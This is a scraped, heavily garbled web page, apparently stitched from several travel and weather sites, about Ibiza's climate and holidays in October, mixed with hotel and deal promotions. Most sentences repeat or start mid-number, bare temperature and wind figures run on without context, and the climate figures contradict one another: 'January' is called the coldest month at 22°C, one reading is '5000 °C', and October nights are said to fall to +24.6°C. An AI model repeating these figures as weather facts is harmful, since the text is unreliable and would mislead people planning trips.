3 mph (26.2 kph), while the calmest month is July with an average wind speed of 9.8 mph (15.8 kph). This graph shows the average wind speed in Ibiza Town in October based on historical data.
 The nightlife in Ibiza Town and San Antoni is world-famous, with major European nightclubs having spots on the island. It is 150 km (93 Miles) from the city of Valencia. It is also a UNESCO World Heritage Site. The official language of the island is Catalan.
The nightlife in Ibiza Town and San Antoni is world-famous, with major European nightclubs having spots on the island. It is 150 km (93 Miles) from the city of Valencia. It is also a UNESCO World Heritage Site. The official language of the island is Catalan.
 Historical data shows that you can expect an average temperature of around 75°F / 24°C. Due to the dry air, it will feel very comfortable. During the night, it will cool down to around 59°F / 15°C.
Historical data shows that you can expect an average temperature of around 75°F / 24°C. Due to the dry air, it will feel very comfortable. During the night, it will cool down to around 59°F / 15°C. In October, during the warmest part of the afternoon, the temperature can often get as high as 87°F / 31°C, and at the end of the night, it can get as low as 48°F / 9°C.
In October, during the warmest part of the afternoon, the temperature can often get as high as 87°F / 31°C, and at the end of the night, it can get as low as 48°F / 9°C. January is the coldest month, with a temperature of around 71°F / 22°C. When comparing October with the temperature in the month before and after, this is slightly lower than September, which sees an average maximum temperature of around 95°F / 35°C. And slightly more than November, which sees an average maximum temperature of around 78°F / 26°C.
January is the coldest month, with a temperature of around 71°F / 22°C. When comparing October with the temperature in the month before and after, this is slightly lower than September, which sees an average maximum temperature of around 95°F / 35°C. And slightly more than November, which sees an average maximum temperature of around 78°F / 26°C. 8 inches / 20 mm of rain. And almost equal to November, which sees around 1.5 inches / 39 mm of rain
8 inches / 20 mm of rain. And almost equal to November, which sees around 1.5 inches / 39 mm of rain
 And almost equal to November, with an average of between 10 and 11 sunny days
And almost equal to November, with an average of between 10 and 11 sunny days  Only for certain people, extremely dry air can feel slightly uncomfortable.
Only for certain people, extremely dry air can feel slightly uncomfortable.
 But the real question they want to ask is not about humidity but the amount of moisture in the air. Or better, about comfort. Will it be comfortable in October in Ibiza, or will high humidity make it uncomfortable.
But the real question they want to ask is not about humidity but the amount of moisture in the air. Or better, about comfort. Will it be comfortable in October in Ibiza, or will high humidity make it uncomfortable. Some people like colder weather, and others prefer a warmer climate. Some are fine with some humidity, and others are not. If your location has air conditioning, the night temperature is less important.
Some people like colder weather, and others prefer a warmer climate. Some are fine with some humidity, and others are not. If your location has air conditioning, the night temperature is less important. But a day with rain does not mean a day you can not enjoy.
But a day with rain does not mean a day you can not enjoy. On average, you can expect 7 days with rain. July is the month with the lowest number of rainy days, with aproximately 1 day.
On average, you can expect 7 days with rain. July is the month with the lowest number of rainy days, with aproximately 1 day. May is the month with the lowest number of sunny days.
May is the month with the lowest number of sunny days. .. Ibiza is the island that never sleeps! The people, the parties and the gorgeous sunshine are all still going strong long into October, so why mess around: if heading into the deep, dark winter is getting you down, think about a relaxing holidays in Ibiza.
.. Ibiza is the island that never sleeps! The people, the parties and the gorgeous sunshine are all still going strong long into October, so why mess around: if heading into the deep, dark winter is getting you down, think about a relaxing holidays in Ibiza. .. well, I hope you weren’t too emotionally scarred. Ibiza can be a crazy place during peak-season, with partygoers from all across Europe, all descending on the island to have a great time. And a few drinks. But in October time, things are a little more relaxed. Don’t get me wrong, it’s far from quiet, but if you’re looking for a nice, quiet, relaxing bit of time in the sun where you can have a few nights out and enjoy some activities in Ibiza but not feel like you can’t move for other revellers, perhaps October time is better for you.
.. well, I hope you weren’t too emotionally scarred. Ibiza can be a crazy place during peak-season, with partygoers from all across Europe, all descending on the island to have a great time. And a few drinks. But in October time, things are a little more relaxed. Don’t get me wrong, it’s far from quiet, but if you’re looking for a nice, quiet, relaxing bit of time in the sun where you can have a few nights out and enjoy some activities in Ibiza but not feel like you can’t move for other revellers, perhaps October time is better for you.  Most likely your biggest expense when on holiday, it’s important to get the best value in your accommodation. At Ibiza Hotels, we have some great offers for you!
Most likely your biggest expense when on holiday, it’s important to get the best value in your accommodation. At Ibiza Hotels, we have some great offers for you!  Many hidden restaurants in the central or more northern regions of the island are well worth a look. Relaxing holidays in Ibiza are all about the food!
Many hidden restaurants in the central or more northern regions of the island are well worth a look. Relaxing holidays in Ibiza are all about the food! The closing parties in Ibiza are second to none and really a once-in-a-lifetime experience.
The closing parties in Ibiza are second to none and really a once-in-a-lifetime experience.


 First up is the acropolis of Dalt Vila (the old town of Eivissa) . Then two places which are vestiges of the first settlements on the islands: the Phoenician archaeological site in Sa Caleta and the Puig des Molins punic necropolis. Finally, the underwater posidonia meadows of the Pitiusas Islands are also inscribed on the UNESCO World Heritage Site list for their…
First up is the acropolis of Dalt Vila (the old town of Eivissa) . Then two places which are vestiges of the first settlements on the islands: the Phoenician archaeological site in Sa Caleta and the Puig des Molins punic necropolis. Finally, the underwater posidonia meadows of the Pitiusas Islands are also inscribed on the UNESCO World Heritage Site list for their… Happy browsing and happy planning!…
Happy browsing and happy planning!… With scorching hot temperatures and summer holidays on everyone’s wish lists, it can also be the most expensive. It pays to keep your eyes open for package deals, in order to book early. The team at Simply Holiday Deals will make it easy for you, by delivering the best ones straight to your inbox.If you can schedule your holiday for later in the month, it’s possible to take advantage of cheaper prices, as the holidays wind…
With scorching hot temperatures and summer holidays on everyone’s wish lists, it can also be the most expensive. It pays to keep your eyes open for package deals, in order to book early. The team at Simply Holiday Deals will make it easy for you, by delivering the best ones straight to your inbox.If you can schedule your holiday for later in the month, it’s possible to take advantage of cheaper prices, as the holidays wind… …
… If you are traveling to Ibiza for surfing, your best choice on arrival to the island is to opt for a car rental. Ibiza offers several interesting surfing destinations on different parts of…
If you are traveling to Ibiza for surfing, your best choice on arrival to the island is to opt for a car rental. Ibiza offers several interesting surfing destinations on different parts of… You’ll love Ibiza in October!
You’ll love Ibiza in October! If you like to walk, don’t forget to pack comfortable walking shoes as it’s the perfect month for walks. But do remember to pack some warm clothes too for the evenings as they usually cool down to 16ºC on average.
If you like to walk, don’t forget to pack comfortable walking shoes as it’s the perfect month for walks. But do remember to pack some warm clothes too for the evenings as they usually cool down to 16ºC on average. Book your room today and discover everything you can do in Ibiza in October.
Book your room today and discover everything you can do in Ibiza in October.


 90
90 



 5000 °C, the minimum nighttime temperature is 17.3750 °C. The rainfall in October is usually no more than 106 mm, and the number of hours of sunshine is at least 6.
5000 °C, the minimum nighttime temperature is 17.3750 °C. The rainfall in October is usually no more than 106 mm, and the number of hours of sunshine is at least 6. 
 7 out of five.
7 out of five. 
 8°C , sea: +20.2°C,
8°C , sea: +20.2°C, 4°C, the minimum recorded values are +21.8°C. At night, the temperature in Ibiza in October drops to +24.6°C…+19.8°C. On average, the difference between day and night is 2.9°C. What weather forecast in Ibiza at the end of October and the beginning of the month is indicated on the chart, in Spain almost everywhere the situation is similar.
4°C, the minimum recorded values are +21.8°C. At night, the temperature in Ibiza in October drops to +24.6°C…+19.8°C. On average, the difference between day and night is 2.9°C. What weather forecast in Ibiza at the end of October and the beginning of the month is indicated on the chart, in Spain almost everywhere the situation is similar. 
 4°C
4°C  3°C
3°C  9°C
9°C  1°C
1°C  4°C
4°C  4°C
4°C  3°C
3°C  4°C
4°C  3°C
3°C  9°C
9°C  3°C
3°C  The average daily air temperature in October is 24.9 °С, while the temperature of the water in the sea will be 22.8 °С.
The average daily air temperature in October is 24.9 °С, while the temperature of the water in the sea will be 22.8 °С.  0%
0%  7°C to 27.3°C, at night from 19.6°C to 19.6°C, respectively. At the same time, the average air temperature is 24.9 °C during the day, and 21.6 °C at night. The difference between daytime and nighttime air temperatures reaches an average of 3.3°C per month.
7°C to 27.3°C, at night from 19.6°C to 19.6°C, respectively. At the same time, the average air temperature is 24.9 °C during the day, and 21.6 °C at night. The difference between daytime and nighttime air temperatures reaches an average of 3.3°C per month.  The day length (from dawn to dusk) is 11 hours and 10 minutes. The number of hours of sunshine when the sun’s rays reach the earth’s surface, taking into account the average cloud cover for the month, is 7 hours and 59minutes per day.
The day length (from dawn to dusk) is 11 hours and 10 minutes. The number of hours of sunshine when the sun’s rays reach the earth’s surface, taking into account the average cloud cover for the month, is 7 hours and 59minutes per day.  6°C
6°C  8°C
8°C  UA
UA temperature
temperature ua 2003-2022
ua 2003-2022  5°C
5°C  9°C, at night +21.5°C. The highest temperature was observed
9°C, at night +21.5°C. The highest temperature was observed
 2°C,
2°C, 6 m/s
6 m/s
 6 m/s
6 m/s
 8 m/s
8 m/s
 3 m/s
3 m/s
 5 m/s
5 m/s
 9m/s
9m/s
 1 m/s
1 m/s
 3 m/s
3 m/s
 8 m/s
8 m/s
 3 m/s
3 m/s
 8 m/s
8 m/s
 4 m/s
4 m/s
 0 m/s
0 m/s
 4 m/s
4 m/s
 5 m/s
5 m/s
 6 m/s
6 m/s
 3 m/s
3 m/s
 9m/s
9m/s
 0 m/s
0 m/s
 8 m/s
8 m/s
 5 m/s
5 m/s
 1 m/s
1 m/s
 6 m/s
6 m/s
 5 m/s
5 m/s
 9 m/s
9 m/s
 1 m/s
1 m/s
 3 m/s
3 m/s
 5 m/s
5 m/s

 4%
4%  1 m/s
1 m/s
 1 m/s
1 m/s
 9m/s
9m/s
 8 m/s
8 m/s
 9 m/s
9 m/s
 5 m/s
5 m/s
 6 m/s
6 m/s
